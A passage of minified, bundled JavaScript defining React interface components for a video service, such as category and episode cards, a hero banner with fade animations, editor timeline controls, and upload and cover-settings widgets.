c=({href:e,title:t,subtitle:a,onTitleClick:c})=>(0,o.jsxs)(n.Flex,{"data-testid":"video-category-card-info-title",noWrap:!0,direction:"column",children:[t&&(0,o.jsx)(r.Link,{noUnderline:!0,href:e,onClick:c,children:(0,o.jsx)(s.TextClamp,{className:(0,i.getColorClass)("color_text_primary"),TypographyComponent:l.Subhead,lines:2,weight:"2",title:t,children:t})}),a&&(0,o.jsx)(s.TextClamp,{className:d.default.subtitle,TypographyComponent:l.Footnote,lines:1,children:a})]})},173758:(e,t,a)=>{a.d(t,{VideoCategoryCardPreview:()=>c});var o=a(474848),i=a(447552),n=a(351118),r=a(220208),l=a(293116),s=a(336150),d=a(228538);const c=({href:e,thumbSrc:t,contentBadge:a,onThumbClick:c,altText:u,viewersCount:m=0})=>{const h=(0,n.formatNumber)(m,",");return(0,o.jsx)(r.AspectRatio,{ratio:3/4,className:d.default.preview,tabIndex:0,children:(0,o.jsxs)(l.Image,{"data-testid":"video-category-card-preview-thumb",loading:"lazy",widthSize:"100%",heightSize:"100%",objectFit:"cover",alt:u,className:d.default.imageBackground,src:t,href:e,onClick:c,fallbackIcon:(0,o.jsx)(i.Icon28PictureOutline,{}),children:[(0,o.jsxs)(s.ContentBadge,{"data-testid":"video-category-card-counter",appearance:"overlay",className:d.default.viewersCounterContainer,children:[(0,o.jsx)(s.ContentBadge.IconSlot,{children:(0,o.jsx)(r.Badge,{className:d.default.viewersCounter})}),h]}),a&&(0,o.jsx)("div",{className:d.default.contentBadgeContainer,children:a})]})})}},150922:(e,t,a)=>{a.d(t,{VideoCategoryItemPlate:()=>m});var o=a(474848),i=a(351118),n=a(723723),r=a(524691),l=a(279734),s=a(293116),d=a(285056),c=a(412888),u=a(928734);const m=({title:e,hoverSrc:t,iconSrc:a,href:m,widthSize:h,borderRadius:v="l",heightSize:p="auto",...f})=>(0,o.jsx)(l.Link,{href:m,children:(0,o.jsxs)(s.Image,{noBorder:!0,borderRadius:v,widthSize:h,heightSize:p,...f,children:[(0,o.jsx)(s.Image.OverlayItem,{placement:"top-left",paddingLeft:16,paddingRight:16,paddingTop:12,zIndex:2,children:(0,o.jsx)(c.TextClamp,{lines:2,TypographyComponent:d.Title,level:"3",className:(0,i.classNames)((0,n.getColorClass)("color_text_contrast"),(0,r.getVKSansDisplayClass)()),children:e})}),t&&(0,o.jsx)(s.Image.OverlayItem,{placement:"center",visibility:"on-hover",zIndex:1,className:u.default.hoverImage,children:(0,o.jsx)(s.Image,{noBorder:!0,borderRadius:v,src:t,widthSize:h,heightSize:p,alt:f.alt})}),a&&(0,o.jsx)(s.Image.OverlayItem,{placement:"center-right",zIndex:2,paddingRight:25,children:(0,o.jsx)(s.Image,{src:a,widthSize:28,heightSize:28,alt:f.alt,noBorder:!0})})]})})},322178:(e,t,a)=>{a.d(t,{UploadStep:()=>m});var o=a(474848),i=a(483218),n=a(351118),r=a(723723),l=a(194528),s=a(720836),d=a(285056),c=a(122914),u=a(830734);const m=({onFileInputChange:e,allowedFileTypes:t,titleText:a,recommendationText:m,actionText:h})=>(0,o.jsx)(c.DragAndDropInput,{enableInteractive:!0,accept:t.join(","),onChange:e,children:({active:e})=>(0,o.jsxs)("div",{className:(0,n.classNames)(u.default.contentWrapper,e&&u.default.contentWrapperActive),children:[(0,o.jsx)(l.Spacing,{size:30}),(0,o.jsx)(s.Placeholder,{icon:(0,o.jsx)(i.Icon36PictureOutline,{className:(0,r.getColorClass)("color_icon_medium")}),noPadding:!0,header:(0,o.jsx)(d.Headline,{weight:"3",className:(0,r.getColorClass)("color_text_primary"),children:a}),action:(0,o.jsx)(d.Headline,{weight:"3",className:(0,r.getColorClass)("color_text_accent"),children:h}),children:m}),(0,o.jsx)(l.Spacing,{size:24})]})})},427060:(e,t,a)=>{a.d(t,{VideoDashboardSettingsCoverPreview:()=>h});var o=a(474848),i=a(183141),n=a(723723),r=a(220208),l=a(454154),s=a(783856),d=a(751268),c=a(856684),u=a(322178),m=a(487612);const h=({coverUrl:e,avatarUrl:t,renderCoverMenu:a,coverMenuAvailable:h,renderAvatarMenu:v,avatarMenuAvailable:p,cornerButtonText:f,onCornerButtonClick:g,previewButtonText:x,onPreviewButtonClick:_,onFileInputChange:k,onAvatarClick:C,allowedFileTypes:b,titleText:y,recommendationText:j,dropDownActiveText:S,actionText:I,aspectRatio:N=6,avatarAlt:w,coverAlt:A})=>{const B=(0,o.jsx)(d.RichAvatar,{"data-testid":"VideoDashboardSettingsCoverPreview_Avatar",src:t,alt:w,size:96,onClick:C,children:(0,o.jsx)(s.Overlay,{Component:r.Tappable,className:t?m.default.avatarOverlay:m.default.avatarOverlayEmpty,borderRadius:"50%",centered:!0,children:(0,o.jsx)(i.Icon28CameraOutline,{className:(0,n.getColorClass)(t?"color_icon_contrast":"color_icon_medium")})})});return(0,o.jsxs)("div",{className:m.default.root,children:[e?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)("div",{className:m.default.cover,children:[(0,o.jsx)(r.AspectRatio,{ratio:N,children:(0,o.jsx)(c.RichImage,{widthSize:"100%",heightSize:"100%",src:e,alt:A,borderRadius:"l"})}),h&&a&&(0,o.jsx)(s.Overlay,{placement:"top-right",offset:[20,20],children:a((0,o.jsx)(l.Button,{"data-testid":"VideoDashboardSettingsCoverPreview_CoverButton",onClick:g,size:"m",mode:"secondary",appearance:"overlay","aria-label":f,children:f}))})]}),(0,o.jsx)(s.Overlay,{placement:"bottom-right",offset:[0,0],children:(0,o.jsx)(l.Button,{onClick:_,size:"m",mode:"secondary",appearance:"neutral","aria-label":x,children:x})})]}):(0,o.jsx)(u.UploadStep,{onFileInputChange:k,allowedFileTypes:b,titleText:y,recommendationText:j,dropDownActiveText:S,actionText:I}),(0,o.jsx)(s.Overlay,{zIndex:0,className:e?m.default.avatarOnCover:void 0,borderRadius:"50%",placement:"bottom-left",offset:[20,0],children:v&&p?v(B):B})]})}},178308:(e,t,a)=>{a.d(t,{VideoEditorFragmentControls:()=>v});var o=a(474848),i=a(890300),n=a(901289),r=a(351118),l=a(896412),s=a(296540),d=a(723723),c=a(303800),u=a(783856),m=a(829644);const h={primary:m.default.containerPrimary,secondary:m.default.containerSecondary},v=({left:e,width:t,mode:a="primary",activated:v,highlighted:p,noActions:f,disabled:g,dragging:x,hideArrow:_,onMouseDown:k,onLeftAction:C,onRightAction:b,onMouseEnter:y,onMouseLeave:j,"aria-label":S,zIndex:I=1,"data-testid":N,...w})=>{const A=(0,s.useId)(),B=v?e-2:e,T=v?t+4:t,P=v?-2:0,R=v?I+1:I,M=v&&!g,L=(e,t)=>{"ArrowRight"!==e.code&&"ArrowLeft"!==e.code||((0,l.cancelEvent)(e),"left"===t?C?.(e):b?.(e))};return(0,o.jsxs)(u.Overlay,{...w,className:(0,r.classNames)(m.default.container,g&&m.default.containerDisabled,v&&m.default.containerActivated,p&&m.default.containerHovered,h[a]),role:M?"toolbar":"presentation","aria-label":M?S:void 0,"aria-disabled":M?Boolean(g):void 0,onMouseEnter:y,onMouseLeave:j,style:{width:T,left:B,top:P,zIndex:R},"data-testid":N,id:A,children:[!f&&v&&(0,o.jsx)(c.Div,{className:(0,r.classNames)(m.default.action,m.default.actionLeft,g&&m.default.actionDisabled),onMouseDown:e=>k?.("left",e),role:g?"presentation":"button","aria-disabled":g,mode:"vertical",paddingTop:0,paddingBottom:0,"aria-labelledby":g?void 0:A,"data-testid":"fragment_controls_left_arrow",tabIndex:0,onKeyDown:e=>L(e,"left"),children:!_&&(0,o.jsx)("div",{className:(0,r.classNames)(m.default.arrow,m.default.arrowLeft,g&&m.default.arrowDisabled),children:(0,o.jsx)(i.Icon12ChevronLeft,{className:(0,d.getColorClass)("color_icon_contrast"),"aria-hidden":!0})})}),(0,o.jsx)(c.Div,{className:(0,r.classNames)(m.default.fragment,x&&m.default.dragging),onMouseDown:e=>k?.("middle",e),mode:"vertical",paddingTop:0,paddingBottom:0,"data-testid":"fragment_controls_fragment_content"}),!f&&v&&(0,o.jsx)(c.Div,{className:(0,r.classNames)(m.default.action,m.default.actionRight,g&&m.default.actionDisabled),onMouseDown:e=>k?.("right",e),mode:"vertical",role:g?"presentation":"button","aria-disabled":g,paddingTop:0,paddingBottom:0,"aria-labelledby":g?void 0:A,"data-testid":"fragment_controls_right_arrow",tabIndex:0,onKeyDown:e=>L(e,"right"),children:!_&&(0,o.jsx)("div",{className:(0,r.classNames)(m.default.arrow,m.default.arrowRight,g&&m.default.arrowDisabled),children:(0,o.jsx)(n.Icon12ChevronRight,{className:(0,d.getColorClass)("color_icon_contrast"),"aria-hidden":!0})})})]})}},773260:(e,t,a)=>{a.d(t,{VideoEditorTimelineCursor:()=>d});var o=a(474848),i=a(351118),n=a(724648),r=a(209280),l=a(58612);const s={default:l.default.cursorDefault,hover:l.default.cursorHovered,active:l.default.cursorActive,transparent:void 0},d=({left:e,height:t,mode:a,label:d,tooltipText:c,"aria-label":u,onClick:m,...h})=>{const{onPointerDown:v}=h,p=Boolean(v);return(0,o.jsxs)(n.Flex,{direction:"column",align:"center",className:(0,i.classNames)(l.default.container,"hover"===a&&l.default.hoverContainer,p&&l.default.draggableContainer),role:"timer","aria-label":"transparent"!==a?u:void 0,style:{height:t,transform:`translateX(${e}px)`},...h,children:[(0,o.jsx)(r.VideoEditorTimelineCursorKnob,{mode:a,onClick:m,label:d,"aria-label":u,tooltipText:c}),"transparent"!==a&&(0,o.jsx)("div",{className:(0,i.classNames)(l.default.cursor,s[a])})]})}},209280:(e,t,a)=>{a.d(t,{VideoEditorTimelineCursorKnob:()=>u});var o=a(474848),i=a(351118),n=a(896412),r=a(336150),l=a(784536),s=a(220208),d=a(480728);const c={default:d.default.rootDefault,hover:d.default.rootHovered,active:d.default.rootActive,transparent:d.default.rootTransparent},u=({mode:e="default",label:t,onClick:a,tooltipText:u,"aria-label":m})=>"hover"===e?(0,o.jsx)(r.ContentBadge,{appearance:"overlay",className:c[e],children:t}):"transparent"===e?(0,o.jsx)(l.Tooltip,{placement:"right",description:u,maxWidth:150,appearance:"inversion",children:(0,o.jsx)(s.Tappable,{"aria-label":m,onClick:e=>{a&&((0,n.cancelEvent)(e),a())},className:d.default.tappable,children:(0,o.jsx)("div",{className:(0,i.classNames)(d.default.root,c[e])})})}):(0,o.jsx)("div",{className:(0,i.classNames)(d.default.root,c[e])})},771690:(e,t,a)=>{a.d(t,{VideoEpisodeCard:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(17747),l=a(692645),s=a(232339),d=a(81230);const c=({text:e,timeCode:t,thumbSrc:a,menuItems:c,onClick:u,onShareClick:m,shareAriaLabel:h,previewWidth:v,previewHeight:p,previewOffsetX:f,previewOffsetY:g,active:x,getRootRef:_,activeEffectDelay:k,previewContainerWidth:C=128})=>{const{activate:b,deactivate:y,isActive:j}=(0,r.useActive)(!1);return(0,o.jsxs)(n.Tappable,{getRootRef:_,className:(0,i.classNames)(d.default.card,x&&d.default.cardActive),hasActive:!1,hoverMode:d.default.cardHover,activeMode:d.default.cardActive,onClick:u,onMouseOver:b,onFocus:b,onMouseOut:y,onBlur:y,activeEffectDelay:k,borderRadiusMode:"inherit","data-testid":"video_episode",children:[(0,o.jsx)(s.VideoEpisodeCardPreview,{alt:e,thumbSrc:a,onClick:u,previewContainerWidth:C,width:v,height:p,offsetX:f,offsetY:g}),(0,o.jsx)(l.VideoEpisodeCardInfo,{text:e,timeCode:t,menuItems:c,hasControlsVisible:j,onShareClick:m,shareAriaLabel:h})]})}},622325:(e,t,a)=>{a.d(t,{VideoEpisodeCardControls:()=>s});var o=a(474848),i=a(677251),n=a(351118),r=a(271036),l=a(543087);const s=({visible:e,menu:t,onShareClick:a,shareAriaLabel:s})=>(0,o.jsxs)("div",{className:(0,n.classNames)(l.default.controls,e&&l.default.controlsVisible),children:[t,a&&(0,o.jsx)(r.IconButton,{className:l.default.iconButton,hoverMode:l.default.iconButtonHover,onClick:a,hasActive:!1,label:s,"data-testid":"share_video_episode",children:(0,o.jsx)(i.Icon24ShareOutline,{})})]})},692645:(e,t,a)=>{a.d(t,{VideoEpisodeCardInfo:()=>d});var o=a(474848),i=a(285056),n=a(412888),r=a(927868),l=a(622325),s=a(558655);const d=({text:e,timeCode:t,hasControlsVisible:a,menuItems:d,onShareClick:c,shareAriaLabel:u})=>{const m=d&&(0,o.jsx)(r.VideoCardMenu,{className:s.default.cardMenu,items:d,visible:!0});return(0,o.jsxs)("div",{className:s.default.container,children:[(0,o.jsxs)("div",{className:s.default.info,children:[(0,o.jsx)(n.TextClamp,{"data-testid":"video_episode_text",TypographyComponent:i.Footnote,weight:"2",className:s.default.title,lines:2,children:e}),(0,o.jsx)(i.Caption,{"data-testid":"video_episode_time_code",level:"2",className:s.default.timeCode,children:t})]}),(0,o.jsx)(l.VideoEpisodeCardControls,{visible:a,onShareClick:c,menu:m,shareAriaLabel:u})]})}},232339:(e,t,a)=>{a.d(t,{VideoEpisodeCardPreview:()=>s});var o=a(474848),i=a(220208),n=a(360884),r=a(406412),l=a(125329);const s=({alt:e,thumbSrc:t,onClick:a,previewContainerWidth:s,width:d,height:c,offsetY:u,offsetX:m})=>(0,o.jsx)("div",{style:{width:s},children:(0,o.jsx)(i.AspectRatio,{className:l.default.cardPreview,ratio:16/9,children:(0,o.jsx)(r.VideoCardThumb,{onClick:a,focusDisabled:!0,children:(0,o.jsx)(n.VideoCardPreviewImage,{src:t,alt:e,width:d,height:c,offsetX:m,offsetY:u})})})})},782372:(e,t,a)=>{a.d(t,{VideoHeroBanner:()=>c});var o=a(474848),i=a(351118),n=a(172656),r=a(470086),l=a(193466),s=a(799526),d=a(864972);const c=Object.assign((({mediaContent:e,noBottomRounded:t,elevated:a,transparent:r,stretch:l,"data-testid":c,...u})=>(0,o.jsxs)(n.Group,{"data-testid":c,padding:"none",noBottomRounded:t,separator:"hide",className:(0,i.classNames)(l&&d.default.rootStretch,a&&d.default.rootElevated,r&&d.default.rootTransparent),children:[e,(0,o.jsx)(s.VideoHeroBannerOverlay,{...u})]})),{BackgroundMedia:r.VideoHeroBannerBackgroundMedia,BackgroundMediaNativePlayer:l.VideoHeroBannerBackgroundMediaNativePlayer})},470086:(e,t,a)=>{a.d(t,{VideoHeroBannerBackgroundMedia:()=>s});var o=a(474848),i=a(351118),n=a(293116),r=a(144390),l=a(27314);const s=({flatBottomBorder:e,borderRadius:t,videoPlayerReady:a,showVideoPlayer:s,videoPlayerNode:d,gradientOverlayVariant:c,...u})=>(0,o.jsxs)(n.Image,{"data-testid":"video_hero_banner_background",noBorder:!0,borderRadius:t,...u,className:(0,i.classNames)(l.default.root,!t&&l.default.rootNoBorderRadius,e&&l.default.rootFlatBottom,u.className),children:[s&&(0,o.jsx)(n.Image.OverlayItem,{placement:"top-left",className:(0,i.classNames)(l.default.videoPlayer,a&&l.default.videoPlayerVisible),children:d}),(0,o.jsx)(r.VideoHeroBannerGradientOverlay,{variant:c,appearance:"darker"===c?"dark":void 0,Component:n.Image.OverlayItem})]})},193466:(e,t,a)=>{a.d(t,{VideoHeroBannerBackgroundMediaNativePlayer:()=>s});var o=a(474848),i=a(697157),n=a(296540),r=a(470086),l=a(455366);const s=({videoPlayerSrc:e,videoPlayerReady:t,showVideoPlayer:a,onVideoPlayerReady:s,videoPlayerLabel:d,videoPlayerSoundEnabled:c,onEnded:u,autoPlay:m,loop:h,borderRadiusTop:v,playerRef:p,...f})=>{const g=(0,n.useRef)(null),x=a??Boolean(e),_={"--vkit_internal--videobanner_player_border_radius":"number"==typeof v?`${String(v)}px`:v},k=(0,i.useExternRef)(g,p);return(0,o.jsx)(r.VideoHeroBannerBackgroundMedia,{videoPlayerNode:x&&(0,o.jsx)("video",{ref:k,"aria-label":d,onLoadedData:s,src:e,playsInline:!0,disablePictureInPicture:!0,muted:!c,controls:!1,style:_,className:l.default.player,onEnded:u,autoPlay:m,loop:h}),videoPlayerReady:t,showVideoPlayer:x,...f})}},144390:(e,t,a)=>{a.d(t,{VideoHeroBannerGradientOverlay:()=>s});var o=a(474848),i=a(351118),n=a(887326),r=a(783856),l=a(64978);const s=({Component:e=r.Overlay,appearance:t,onlyBottomGradient:a,variant:s="base"})=>{let d=(0,n.useAppearanceDetector)();return d=t??d,"base"===s?(0,o.jsx)(e,{placement:"bottom-left",className:l.default.rootBase,children:(0,o.jsx)("div",{className:(0,i.classNames)(l.default.gradient,l.default.gradientBaseDark,"light"===d&&l.default.gradientBaseLight)})}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(e,{placement:"bottom-left",className:l.default.rootEnhancedLinear,children:(0,o.jsx)("div",{className:(0,i.classNames)(l.default.gradient,"light"===d?l.default.gradientEnhancedLinearLight:l.default.gradientEnhancedLinearDark)})}),!a&&(0,o.jsx)(e,{placement:"bottom-left",className:l.default.rootEnhancedRadial,children:(0,o.jsx)("div",{className:(0,i.classNames)(l.default.gradient,"light"===d?l.default.gradientEnhancedRadialLight:l.default.gradientEnhancedRadialDark)})})]})}},799526:(e,t,a)=>{a.d(t,{VideoHeroBannerOverlay:()=>b});var o=a(474848),i=a(351118),n=a(661823),r=a(296540),l=a(724648),s=a(285056),d=a(303800),c=a(194528),u=a(336150),m=a(220208),h=a(546642),v=a(815138),p=a(783856),f=a(412888),g=a(295522),x=a(750715),_=a(433298);const k={"fading-out":_.default.rootFadingOut,"fading-in":_.default.rootFadingIn},C={"fading-out":_.default.rootOpaque,"fading-in":`${_.default.rootVisible} ${_.default.rootTransparent}`},b=e=>{const{displayedProps:t,animateOnlyRightActions:a,fadeType:b,willFadeTypeChangeTo:y,handleTransitionEnd:j,animateFullOverlay:S}=(e=>{const[t,a]=(0,r.useState)(!0),[o,i]=(0,r.useState)(e),[n,l]=(0,r.useState)(!1),s=Boolean(e.animation&&e.animateOnlyRightActions),d=!s&&Boolean(e.animation),c=(0,r.useCallback)(((e,t)=>{if("fading-out"===t.fadeType){if(e.target instanceof HTMLElement&&e.target.classList.add(_.default.rootHidden),s)return;t.setWillFadeTypeChangeTo("fading-in")}}),[s]);let u;var m;let h,v;s?u=Boolean(e.rightActionsVisibilityState):d&&(u=t),u=(m=u)?"fading-in":!1===m?"fading-out":void 0,s?h={fadeTypeDep:u}:d&&(h={fadeTypeDep:u,dep1:e.title}),s?v=u:d&&(v="fading-out");const{isFadingOutAnimationFinished:p,isFadingInAnimationFinished:f,fadeType:g,handleTransitionEnd:k,willFadeTypeChangeTo:C,fadeStatus:b}=(0,x.useAnimationsProvider)({initialFadeType:v,deps:h,handleTransitionEnd:c});(0,r.useEffect)((()=>{g===C&&s&&i(e),o.title===e.title||a(!1)}),[e.title,o.title]),(0,r.useEffect)((()=>{"animating"===b&&"fading-out"===g&&d&&l(!0)}),[b,g,d]),(0,r.useEffect)((()=>{p&&i(e),f&&d&&l(!1)}),[p,f]);const y=o.title===e.title;return{willFadeTypeChangeTo:C,fadeType:g,animateOnlyRightActions:s,animateFullOverlay:d,displayedProps:"animating"!==b&&!n&&y?e:o,handleTransitionEnd:k}})(e),{title:I,description:N,badgeText:w,leftActions:A,rightActions:B,notAnimatedLeftActions:T,metaInfo:P,fadeOutDuration:R,fadeInDuration:M,hasLive:L,rightActionsVisibilityState:O}=t,z={...R&&{"--vkit_internal--video_hero_banner_overlay_fade_out_duration":`${R}ms`},...M&&{"--vkit_internal--video_hero_banner_overlay_fade_in_duration":`${M}ms`}},F=[y&&C[y],b&&k[b]],H=[_.default.right];S&&void 0!==O&&H.push(O?_.default.rootOpaque:_.default.rootTransparent);const E=w||Boolean(P?.length)||L,V=!L&&w,D=Boolean(!B&&!A&&T);return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(p.Overlay,{className:(0,i.classNames)(_.default.root,S&&F),placement:"bottom",stretch:!0,style:z,onTransitionEnd:a?void 0:j,offset:D?[0,48]:void 0,children:(0,o.jsxs)(l.Flex,{align:"end",justify:"space-between",noWrap:!0,children:[(0,o.jsxs)(l.Flex,{direction:"column",gap:[0,"3xl"],align:"start",className:B&&!A?_.default.leftAligned:_.default.left,children:[(0,o.jsxs)(l.Flex,{direction:"column",gap:[0,"s"],children:[(0,o.jsx)(g.VideoHeroBannerTitle,{title:I}),!!N&&(0,o.jsx)(f.TextClamp,{"data-testid":"video_hero_banner_overlay_description",TypographyComponent:s.Title,lines:2,level:"3",weight:"3",className:_.default.description,children:N}),!!E&&(0,o.jsx)(d.Div,{mode:"vertical",spacing:0,paddingTop:6,paddingBottom:0,children:(0,o.jsx)(l.Flex,{align:"center",children:(0,o.jsxs)(v.Join,{separator:(0,o.jsx)(c.Spacing,{size:12,mode:"vertical"}),children:[L&&(0,o.jsx)(n.Icon20LiveBadge,{}),V&&(0,o.jsx)(u.ContentBadge,{mode:"primary",appearance:"overlay",size:"l",children:w}),P&&(0,o.jsx)(m.ColorSchemeProvider,{value:"dark",children:(0,o.jsx)(d.Div,{mode:"vertical",spacing:0,paddingTop:0,paddingBottom:0,children:(0,o.jsx)(h.EllipsisText,{maxLines:1,maxWidth:600,children:(0,o.jsx)(l.Flex,{direction:"row",gap:["xl",0],children:P.map((e=>(0,o.jsxs)(d.Div,{mode:"vertical",spacing:0,paddingTop:0,paddingBottom:0,className:_.default.metaTextWrapper,children:[(0,o.jsx)(p.Overlay,{mode:"before",className:_.default.bullet}),(0,o.jsx)(s.Paragraph,{children:e})]},e)))})})})})]})})})]}),A]}),(0,o.jsx)(l.Flex,{align:"end",className:(0,i.classNames)(H,a&&F),onTransitionEnd:a?j:void 0,children:B})]})}),!!T&&(0,o.jsx)(p.Overlay,{placement:"bottom-left",children:(0,o.jsx)(l.Flex,{align:"end",justify:"space-between",children:(0,o.jsx)(l.Flex,{direction:"column",gap:[0,"3xl"],align:"start",className:B&&!A?_.default.leftAligned:_.default.left,children:T})})})]})}},328394:(e,t,a)=>{a.d(t,{useAnimations:()=>n});var o=a(296540),i=a(440961);const n=e=>{const[t,a]=(0,o.useState)(e),[n,r]=(0,o.useState)("idle"),l=(0,o.useCallback)((e=>{if(e===t||e&&"animating"===n)return;const o=requestAnimationFrame((()=>{(0,i.flushSync)((()=>{a(e),r(e?"animating":"idle")}))}));return()=>cancelAnimationFrame(o)}),[t,n]),s=(0,o.useCallback)((()=>{r("finished")}),[]);return{fadeType:t,fadeStatus:n,setFadeType:l,handleTransitionEnd:s}}},750715:(e,t,a)=>{a.d(t,{useAnimationsProvider:()=>n});var o=a(296540),i=a(328394);const n=({initialFadeType:e,deps:t,handleTransitionEnd:a})=>{const{fadeTypeDep:n,dep1:r,dep2:l,dep3:s}=t??{},[d,c]=(0,o.useState)(e),{fadeType:u,fadeStatus:m,setFadeType:h,handleTransitionEnd:v}=(0,i.useAnimations)(e);(0,o.useEffect)((()=>{c(n)}),[n,r,l,s]),(0,o.useEffect)((()=>{const e=h(d);return()=>e?.()}),[d,h]);return{willFadeTypeChangeTo:d,setWillFadeTypeChangeTo:c,handleTransitionEnd:e=>{e.stopPropagation(),e.target===e.currentTarget&&(v(e),a?.(e,{fadeType:u,willFadeTypeChangeTo:d,setWillFadeTypeChangeTo:c}))},isFadingOutAnimationFinished:"fading-out"===u&&"finished"===m,isFadingInAnimationFinished:"fading-in"===u&&"finished"===m,fadeType:u,fadeStatus:m}}},1301:(e,t,a)=>{a.d(t,{DoubledTitleLiveSlideSkeletonTitle:()=>l});var o=a(474848),i=a(724648),n=a(194528),r=a(63108);const l=()=>(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)(i.Flex,{direction:"column",gap:10,children:[(0,o.jsxs)(i.Flex,{direction:"row",gap:8,children:[(0,o.jsx)(r.Skeleton,{width:40,height:40,borderRadius:3}),(0,o.jsx)(r.Skeleton,{width:160,height:40,borderRadius:3})]}),(0,o.jsxs)(i.Flex,{direction:"row",gap:8,children:[(0,o.jsx)(r.Skeleton,{width:40,height:40,borderRadius:3}),(0,o.jsx)(r.Skeleton,{width:160,height:40,borderRadius:3})]})]}),(0,o.jsx)(n.Spacing,{mode:"horizontal",size:18})]})},536446:(e,t,a)=>{a.d(t,{VideoHeroBannerSkeleton:()=>u});var o=a(474848),i=a(724648),n=a(220208),r=a(63108),l=a(782372),s=a(144390),d=a(1301),c=a(136234);const u=({"aria-label":e,noBottomRounded:t,elevated:a,mediaContentWidth:u="100%",mediaContentHeight:m="100%",variant:h="default"})=>{const v={width:"number"==typeof u?`${String(u)}px`:u,height:"number"==typeof m?`${String(m)}px`:m},p="default"===h,f=p?(0,o.jsx)(r.Skeleton,{width:160}):(0,o.jsx)(d.DoubledTitleLiveSlideSkeletonTitle,{}),g=p?(0,o.jsx)(r.Skeleton,{width:216}):(0,o.jsx)(r.Skeleton,{width:320,borderRadius:3}),x=p?(0,o.jsxs)(i.Flex,{direction:"row",gap:8,align:"end",children:[(0,o.jsx)(r.Skeleton,{width:130,height:36,borderRadius:3}),(0,o.jsx)(r.Skeleton,{width:56,height:36,borderRadius:3})]}):(0,o.jsx)(r.Skeleton,{width:180,height:36,borderRadius:3}),_=p?(0,o.jsx)("div",{style:v,className:c.default.defaultVariantBackground}):(0,o.jsx)("div",{style:v,className:c.default.doubleTitleVariantBackground,children:(0,o.jsx)(s.VideoHeroBannerGradientOverlay,{variant:"darker",onlyBottomGradient:!0})});return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.VisuallyHidden,{children:e}),(0,o.jsx)(l.VideoHeroBanner,{noBottomRounded:t,elevated:a,title:f,description:g,leftActions:x,mediaContent:_,"aria-busy":!0,"aria-live":"polite"})]})}},295522:(e,t,a)=>{a.d(t,{VideoHeroBannerTitle:()=>c});var o=a(474848),i=a(351118),n=a(524691),r=a(285056),l=a(724648),s=a(412888),d=a(963622);const c=({title:e})=>{const t=Array.isArray(e),a=(0,i.classNames)(d.default.title,(0,n.getVKSansDisplayClass)());return t?(0,o.jsx)(l.Flex,{direction:"column",gap:10,className:d.default.titlesWrapper,children:e.map(((e,t)=>(0,o.jsxs)(l.Flex,{align:"center",gap:12,children:[!!e.before&&(0,o.jsx)(l.Flex,{align:"center",justify:"center",className:d.default.before,children:e.before}),(0,o.jsx)(s.TextClamp,{TypographyComponent:r.Title,lines:1,level:"1",className:a,children:e.content})]},t)))}):(0,o.jsx)(s.TextClamp,{TypographyComponent:r.Title,lines:1,level:"1",className:a,"data-testid":"video_hero_banner_title",children:e})}},442996:(e,t,a)=>{a.d(t,{VideoPinnedCard:()=>m});var o=a(474848),i=a(351118),n=a(220208),r=a(724648),l=a(783856),s=a(17747),d=a(704800),c=a(709312),u=a(640444);const m=({video:e,placeholder:t,subtitlePlaceholder:a,previewPlaceholder:m,actions:h,loading:v,onClick:p,onRestrictionButtonClick:f,videoCardPreviewLabel:g})=>{const x=!e,{activate:_,deactivate:k,isActive:C}=(0,s.useActive)(!1);return(0,o.jsx)(n.Tappable,{hasHover:x,hasActive:x,className:(0,i.classNames)(u.default.card,C&&x&&u.default.cardHover),hoverMode:u.default.cardHover,activeMode:u.default.cardActive,onClick:x?p:void 0,onMouseOver:_,onFocus:_,onMouseOut:k,onBlur:k,"data-testid":"pinned_video_card_section",children:(0,o.jsxs)(r.Flex,{noWrap:!0,gap:12,children:[(0,o.jsx)(r.Flex.Item,{flex:"fixed",children:(0,o.jsx)(l.Overlay,{Component:n.AspectRatio,className:u.default.videoContainer,mode:"after",ratio:16/9,children:(0,o.jsx)(c.VideoPinnedCardPreview,{video:e,loading:v,onRestrictionButtonClick:f,videoCardPreviewLabel:g,previewPlaceholder:m})})}),(0,o.jsx)(d.VideoPinnedCardInfo,{title:e?.title,titleLabel:e?.titleLabel,placeholder:t,subtitlePlaceholder:a,actions:h})]})})}},704800:(e,t,a)=>{a.d(t,{VideoPinnedCardInfo:()=>c});var o=a(474848),i=a(724648),n=a(285056),r=a(175400),l=a(412888),s=a(6873),d=a(337280);const c=({title:e,titleLabel:t,placeholder:a,subtitlePlaceholder:c,actions:u=[]})=>{const m=!e&&!t;return(0,o.jsx)(i.Flex,{align:"center",children:m?(0,o.jsx)(s.VideoPinnedCardPlaceholder,{placeholder:a,subtitlePlaceholder:c}):(0,o.jsxs)(i.Flex,{className:d.default.info,direction:"column",justify:"space-between",children:[(0,o.jsxs)(i.Flex,{direction:"column",children:[(0,o.jsx)(n.Footnote,{className:d.default.titleLabel,children:t}),(0,o.jsx)(l.TextClamp,{TypographyComponent:n.Paragraph,level:"3",lines:2,title:e,"data-testid":"selected_video_card_title",children:e})]}),!!u.length&&(0,o.jsx)("div",{className:d.default.buttonsWrapper,children:(0,o.jsx)(r.ButtonGroup,{mode:"horizontal",gap:"s",children:u})})]})})}},6873:(e,t,a)=>{a.d(t,{VideoPinnedCardPlaceholder:()=>s});var o=a(474848),i=a(723723),n=a(724648),r=a(285056),l=a(412888);const s=({placeholder:e,subtitlePlaceholder:t})=>t?(0,o.jsxs)(n.Flex,{direction:"column",gap:4,children:[(0,o.jsx)(l.TextClamp,{TypographyComponent:r.Paragraph,lines:2,children:e}),(0,o.jsx)(l.TextClamp,{TypographyComponent:r.Subhead,lines:1,className:(0,i.getColorClass)("color_text_secondary"),children:t})]}):(0,o.jsx)(r.Paragraph,{weight:"3",children:e})},709312:(e,t,a)=>{a.d(t,{VideoPinnedCardPreview:()=>u});var o=a(474848),i=a(373301),n=a(724648),r=a(285056),l=a(589356),s=a(481900),d=a(406412),c=a(331744);const 